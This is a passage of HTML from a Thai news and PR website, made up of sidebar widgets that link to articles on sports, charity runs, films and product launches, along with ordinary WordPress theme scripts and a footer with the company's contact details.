                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%a1%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%8d%e0%b8%b4%e0%b8%87%e0%b9%81%e0%b8%ab%e0%b9%88%e0%b8%87%e0%b8%aa%e0%b8%a2%e0%b8%b2%e0%b8%a1/" rel="bookmark" class="td-image-wrap" title="“สุดยอดมวยหญิงแห่งสยาม” พิธีเปิดสุดยิ่งใหญ่! กลางลานเซ็นทรัลเวิลด์ การะเกด พ.เมืองเพชร คว้าชัยคู่เอก ปลุก Soft Power ไทยสู่สายตาโลก"><img class="entry-thumb" src="[data-uri]" alt="" title="“สุดยอดมวยหญิงแห่งสยาม” พิธีเปิดสุดยิ่งใหญ่! กลางลานเซ็นทรัลเวิลด์ การะเกด พ.เมืองเพชร คว้าชัยคู่เอก ปลุก Soft Power ไทยสู่สายตาโลก" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2025/01/IMG_2346-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/sport/" class="td-post-category">กีฬา</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%a1%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%8d%e0%b8%b4%e0%b8%87%e0%b9%81%e0%b8%ab%e0%b9%88%e0%b8%87%e0%b8%aa%e0%b8%a2%e0%b8%b2%e0%b8%a1/" rel="bookmark" title="“สุดยอดมวยหญิงแห่งสยาม” พิธีเปิดสุดยิ่งใหญ่! กลางลานเซ็นทรัลเวิลด์ การะเกด พ.เมืองเพชร คว้าชัยคู่เอก ปลุก Soft Power ไทยสู่สายตาโลก">“สุดยอดมวยหญิงแห่งสยาม” พิธีเปิดสุดยิ่งใหญ่! กลางลานเซ็นทรัลเวิลด์ การะเกด พ.เมืองเพชร คว้าชัยคู่เอก ปลุก Soft Power ไทยสู่สายตาโลก</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6971bda97caff" data-td_block_id="td_uid_2_6971bda97caff"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6971bda97caff" data-td_block_id="td_uid_2_6971bda97caff"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe frameborder=0 width='195' height='360' scrolling='no' src=http://www.pttplc.com/th/getoilprice.aspx></iframe></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_5_6971bda985aac_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_5_6971bda985aac" ><script>var block_td_uid_5_6971bda985aac = new tdBlock();
block_td_uid_5_6971bda985aac.id = "td_uid_5_6971bda985aac";
block_td_uid_5_6971bda985aac.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget td_uid_5_6971bda985aac_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_5_6971bda985aac_rand","tdc_css_class_style":"td_uid_5_6971bda985aac_rand_style"}';
block_td_uid_5_6971bda985aac.td_column_number = "1";
block_td_uid_5_6971bda985aac.block_type = "td_block_7";
block_td_uid_5_6971bda985aac.post_count = "4";
block_td_uid_5_6971bda985aac.found_posts = "5458";
block_td_uid_5_6971bda985aac.header_color = "";
block_td_uid_5_6971bda985aac.ajax_pagination_infinite_stop = "";
block_td_uid_5_6971bda985aac.max_num_pages = "1365";
tdBlocksArray.push(block_td_uid_5_6971bda985aac);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=td_uid_5_6971bda985aac class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%81%e0%b8%96%e0%b8%a5%e0%b8%87%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7-myanmar-talent-star-in-thailand-2023/" rel="bookmark" class="td-image-wrap" title="งานแถลงข่าว &#8220;Myanmar Talent Star in Thailand 2023”"><img class="entry-thumb" src="[data-uri]" alt="" title="งานแถลงข่าว &#8220;Myanmar Talent Star in Thailand 2023”" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2022/12/1F00D5FA-C16A-4D5F-A718-692D6585E08D-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%81%e0%b8%96%e0%b8%a5%e0%b8%87%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7-myanmar-talent-star-in-thailand-2023/" rel="bookmark" title="งานแถลงข่าว &#8220;Myanmar Talent Star in Thailand 2023”">งานแถลงข่าว &#8220;Myanmar Talent Star in Thailand 2023”</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-24T17:10:44+00:00" >24 ธันวาคม 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/runwithwings/" rel="bookmark" class="td-image-wrap" title="ทอ.จับมือ ตลาดยิ่งเจริญ จัดงานวิ่งมหากุศล &#8220;วิ่งติดปีก แชริตี้ รัน #2&#8221; วิ่งสืบสานพระราชปณิธานของพ่อ"><img class="entry-thumb" src="[data-uri]" alt="" title="ทอ.จับมือ ตลาดยิ่งเจริญ จัดงานวิ่งมหากุศล &#8220;วิ่งติดปีก แชริตี้ รัน #2&#8221; วิ่งสืบสานพระราชปณิธานของพ่อ" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2025/01/IMG_7543-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/runwithwings/" rel="bookmark" title="ทอ.จับมือ ตลาดยิ่งเจริญ จัดงานวิ่งมหากุศล &#8220;วิ่งติดปีก แชริตี้ รัน #2&#8221; วิ่งสืบสานพระราชปณิธานของพ่อ">ทอ.จับมือ ตลาดยิ่งเจริญ จัดงานวิ่งมหากุศล &#8220;วิ่งติดปีก แชริตี้ รัน #2&#8221; วิ่งสืบสานพระราชปณิธานของพ่อ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-15T16:40:29+00:00" >15 มกราคม 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/plant-for-the-planet/" rel="bookmark" class="td-image-wrap" title="Yves Rocher (อีฟ โรเช่) แบรนด์ความงามอันดับ 1 ของฝรั่งเศส ชวน 2 หนุ่มอนุรักษ์ “อเล็กซ์ &#8211; บอย” ปลูกป่า สร้างจิตสำนึกอนุรักษ์สิ่งแวดล้อม ฟื้นฟูและเพิ่มพื้นที่ป่า ภายใต้แคมเปญ “คุณเปลี่ยน เราปลูก”"><img class="entry-thumb" src="[data-uri]" alt="" title="Yves Rocher (อีฟ โรเช่) แบรนด์ความงามอันดับ 1 ของฝรั่งเศส ชวน 2 หนุ่มอนุรักษ์ “อเล็กซ์ &#8211; บอย” ปลูกป่า สร้างจิตสำนึกอนุรักษ์สิ่งแวดล้อม ฟื้นฟูและเพิ่มพื้นที่ป่า ภายใต้แคมเปญ “คุณเปลี่ยน เราปลูก”" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2020/09/407A6340-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/plant-for-the-planet/" rel="bookmark" title="Yves Rocher (อีฟ โรเช่) แบรนด์ความงามอันดับ 1 ของฝรั่งเศส ชวน 2 หนุ่มอนุรักษ์ “อเล็กซ์ &#8211; บอย” ปลูกป่า สร้างจิตสำนึกอนุรักษ์สิ่งแวดล้อม ฟื้นฟูและเพิ่มพื้นที่ป่า ภายใต้แคมเปญ “คุณเปลี่ยน เราปลูก”">Yves Rocher (อีฟ โรเช่) แบรนด์ความงามอันดับ 1 ของฝรั่งเศส ชวน 2 หนุ่มอนุรักษ์ “อเล็กซ์...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-21T12:29:04+00:00" >21 กันยายน 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b8%a7%e0%b8%b4%e0%b8%97%e0%b8%a2%e0%b8%b2%e0%b8%a5%e0%b8%b1%e0%b8%a2-%e0%b8%9b/" rel="bookmark" class="td-image-wrap" title="โรงเรียนวัฒนาวิทยาลัย ปลื้มคณะนักร้องประสานเสียงคว้ารางวัลระดับโลก"><img class="entry-thumb" src="[data-uri]" alt="" title="โรงเรียนวัฒนาวิทยาลัย ปลื้มคณะนักร้องประสานเสียงคว้ารางวัลระดับโลก" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2024/09/IMG_0903-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b8%a7%e0%b8%b4%e0%b8%97%e0%b8%a2%e0%b8%b2%e0%b8%a5%e0%b8%b1%e0%b8%a2-%e0%b8%9b/" rel="bookmark" title="โรงเรียนวัฒนาวิทยาลัย ปลื้มคณะนักร้องประสานเสียงคว้ารางวัลระดับโลก">โรงเรียนวัฒนาวิทยาลัย ปลื้มคณะนักร้องประสานเสียงคว้ารางวัลระดับโลก</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-07T11:21:23+00:00" >07 กันยายน 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_5_6971bda985aac" data-td_block_id="td_uid_5_6971bda985aac">โหลดเพิ่มเติม<i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_6_6971bda98fa1a_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_6971bda98fa1a" ><script>var block_td_uid_6_6971bda98fa1a = new tdBlock();
block_td_uid_6_6971bda98fa1a.id = "td_uid_6_6971bda98fa1a";
block_td_uid_6_6971bda98fa1a.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget td_uid_6_6971bda98fa1a_rand","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_6971bda98fa1a_rand","tdc_css_class_style":"td_uid_6_6971bda98fa1a_rand_style"}';
block_td_uid_6_6971bda98fa1a.td_column_number = "1";
block_td_uid_6_6971bda98fa1a.block_type = "td_block_15";
block_td_uid_6_6971bda98fa1a.post_count = "4";
block_td_uid_6_6971bda98fa1a.found_posts = "5458";
block_td_uid_6_6971bda98fa1a.header_color = "";
block_td_uid_6_6971bda98fa1a.ajax_pagination_infinite_stop = "";
block_td_uid_6_6971bda98fa1a.max_num_pages = "1365";
tdBlocksArray.push(block_td_uid_6_6971bda98fa1a);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=td_uid_6_6971bda98fa1a class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/m39-%e0%b9%80%e0%b8%95%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%a1%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%95%e0%b9%87%e0%b8%a1%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%99%e0%b8%b8%e0%b8%81/" rel="bookmark" class="td-image-wrap" title="M39 เตรียมจัดเต็มความสนุกเอาใจแฟนๆภาพยนตร์อีหล่าเอ๋ย กับรอบพิเศษ ชมก่อนใคร พร้อมชมฟรีคอนเสิร์ตเต็มรูปแบบสุดอลังการ ก่อนฉายจริง  26 พฤศจิกายน นี้"><img class="entry-thumb" src="[data-uri]" alt="" title="M39 เตรียมจัดเต็มความสนุกเอาใจแฟนๆภาพยนตร์อีหล่าเอ๋ย กับรอบพิเศษ ชมก่อนใคร พร้อมชมฟรีคอนเสิร์ตเต็มรูปแบบสุดอลังการ ก่อนฉายจริง  26 พฤศจิกายน นี้" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2020/11/โปสเตอร์_ซื้อตั๋วล่วงหน้าอีหล่าเอ๋ย-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/movie-drama/" class="td-post-category">ภาพยนตร์ / ละคร</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/m39-%e0%b9%80%e0%b8%95%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%a1%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%95%e0%b9%87%e0%b8%a1%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%99%e0%b8%b8%e0%b8%81/" rel="bookmark" title="M39 เตรียมจัดเต็มความสนุกเอาใจแฟนๆภาพยนตร์อีหล่าเอ๋ย กับรอบพิเศษ ชมก่อนใคร พร้อมชมฟรีคอนเสิร์ตเต็มรูปแบบสุดอลังการ ก่อนฉายจริง  26 พฤศจิกายน นี้">M39 เตรียมจัดเต็มความสนุกเอาใจแฟนๆภาพยนตร์อีหล่าเอ๋ย กับรอบพิเศษ ชมก่อนใคร พร้อมชมฟรีคอนเสิร์ตเต็มรูปแบบสุดอลังการ ก่อนฉายจริง  26 พฤศจิกายน นี้</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%88%e0%b8%b1%e0%b8%94-%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b9%81%e0%b8%8b%e0%b9%88%e0%b8%9a-mister-me-%e0%b8%82%e0%b8%99%e0%b8%97%e0%b8%b1%e0%b8%9e-%e0%b8%a3/" rel="bookmark" class="td-image-wrap" title="สวยจัด-หล่อแซ่บ MISTER ME ขนทัพ รับรางวัลใหญ่ เอเชีย ท็อป อวอร์ด Asia Top Awards 2023"><img class="entry-thumb" src="[data-uri]" alt="" title="สวยจัด-หล่อแซ่บ MISTER ME ขนทัพ รับรางวัลใหญ่ เอเชีย ท็อป อวอร์ด Asia Top Awards 2023" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2023/07/3D544579-426D-4CA6-8FF5-0341B90755F2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/lifestyle/annoucement/" class="td-post-category">ข่าวประชาสัมพันธ์</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%88%e0%b8%b1%e0%b8%94-%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b9%81%e0%b8%8b%e0%b9%88%e0%b8%9a-mister-me-%e0%b8%82%e0%b8%99%e0%b8%97%e0%b8%b1%e0%b8%9e-%e0%b8%a3/" rel="bookmark" title="สวยจัด-หล่อแซ่บ MISTER ME ขนทัพ รับรางวัลใหญ่ เอเชีย ท็อป อวอร์ด Asia Top Awards 2023">สวยจัด-หล่อแซ่บ MISTER ME ขนทัพ รับรางวัลใหญ่ เอเชีย ท็อป อวอร์ด Asia Top Awards...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b9%81%e0%b8%ad%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c-%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b8%a7-%e0%b9%83%e0%b8%ab%e0%b8%a1/" rel="bookmark" class="td-image-wrap" title="แอ็กซ์ จัดงานเปิดตัว ใหม่! AXE Fine Fragrance Collection  เสิร์ฟความหอมพรีเมียมเกินขั้น ติดทนนานเกินคาด"><img class="entry-thumb" src="[data-uri]" alt="" title="แอ็กซ์ จัดงานเปิดตัว ใหม่! AXE Fine Fragrance Collection  เสิร์ฟความหอมพรีเมียมเกินขั้น ติดทนนานเกินคาด" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2024/04/IMG_8475-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/lifestyle/annoucement/" class="td-post-category">ข่าวประชาสัมพันธ์</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b9%81%e0%b8%ad%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c-%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b8%a7-%e0%b9%83%e0%b8%ab%e0%b8%a1/" rel="bookmark" title="แอ็กซ์ จัดงานเปิดตัว ใหม่! AXE Fine Fragrance Collection  เสิร์ฟความหอมพรีเมียมเกินขั้น ติดทนนานเกินคาด">แอ็กซ์ จัดงานเปิดตัว ใหม่! AXE Fine Fragrance Collection  เสิร์ฟความหอมพรีเมียมเกินขั้น ติดทนนานเกินคาด</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td_module_no_thumb">
            <div class="td-module-image">
                                <a href="https://siam108.com/category/lifestyle/annoucement/" class="td-post-category">ข่าวประชาสัมพันธ์</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b9%81%e0%b8%96%e0%b8%a5%e0%b8%87%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%9e%e0%b8%a2%e0%b8%b2%e0%b8%81%e0%b8%a3%e0%b8%93/" rel="bookmark" title="แถลงข่าวเปิดร้านพยากรณ์การกุศล ภายในงาน เพื่อนพึ่ง(ภาฯ) 2562">แถลงข่าวเปิดร้านพยากรณ์การกุศล ภายในงาน เพื่อนพึ่ง(ภาฯ) 2562</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6971bda98fa1a" data-td_block_id="td_uid_6_6971bda98fa1a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6971bda98fa1a" data-td_block_id="td_uid_6_6971bda98fa1a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://siam108.com/"><img src="http://68.183.186.2/wp-content/uploads/2019/03/new_siam108mobicon-300x116.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>เกี่ยวกับเรา</span></div>	
บริษัท สตาร์มิกซ์ จำกัด 394 ถนนสวนสยาม แขวงคันนายาว เขตคันนายาว กรุงเทพมหานคร 10230
Fax. 02-347-3157<div class="footer-email-wrap">ติดต่อเรา: <a href="mailto:bunthungonline@gmail.com">bunthungonline@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>ตามเรา</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">เรื่องราวเพิ่มเติม</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5%e0%b8%a3%e0%b8%b1%e0%b8%a1%e0%b8%a2%e0%b9%8c-%e0%b8%a2%e0%b8%b9%e0%b9%84%e0%b8%99%e0%b9%80%e0%b8%95%e0%b9%87%e0%b8%94-%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b8%a1%e0%b8%b7/" rel="bookmark" class="td-image-wrap" title="บุรีรัมย์ ยูไนเต็ด จับมือ โบรุสเซีย ดอร์ทมุนด์ ต่อสัญญาเดินหน้าพัฒนานักเตะเยาวชน"><img class="entry-thumb" src="[data-uri]" alt="" title="บุรีรัมย์ ยูไนเต็ด จับมือ โบรุสเซีย ดอร์ทมุนด์ ต่อสัญญาเดินหน้าพัฒนานักเตะเยาวชน" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2020/03/83ED255D-16E5-40E4-A56B-463BEE5D8F14-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5%e0%b8%a3%e0%b8%b1%e0%b8%a1%e0%b8%a2%e0%b9%8c-%e0%b8%a2%e0%b8%b9%e0%b9%84%e0%b8%99%e0%b9%80%e0%b8%95%e0%b9%87%e0%b8%94-%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b8%a1%e0%b8%b7/" rel="bookmark" title="บุรีรัมย์ ยูไนเต็ด จับมือ โบรุสเซีย ดอร์ทมุนด์ ต่อสัญญาเดินหน้าพัฒนานักเตะเยาวชน">บุรีรัมย์ ยูไนเต็ด จับมือ โบรุสเซีย ดอร์ทมุนด์ ต่อสัญญาเดินหน้าพัฒนานักเตะเยาวชน</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-06T12:38:56+00:00" >06 มีนาคม 2020</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td_module_no_thumb">

        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%aa%e0%b8%96%e0%b8%b4%e0%b8%95%e0%b8%b4-%e0%b8%9b%e0%b8%a3%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%97%e0%b8%aa%e0%b8%b2%e0%b8%a2/" rel="bookmark" title="นักสร้างสถิติ! ปราสาทสายฟ้า เก็บค่าผ่านประตู &#8211; ขายสินค้าที่ระลึก เปิดไทยลีกเกมเดียว 10 ล้านบาท">นักสร้างสถิติ! ปราสาทสายฟ้า เก็บค่าผ่านประตู &#8211; ขายสินค้าที่ระลึก เปิดไทยลีกเกมเดียว 10 ล้านบาท</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-12T08:45:31+00:00" >12 มีนาคม 2019</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
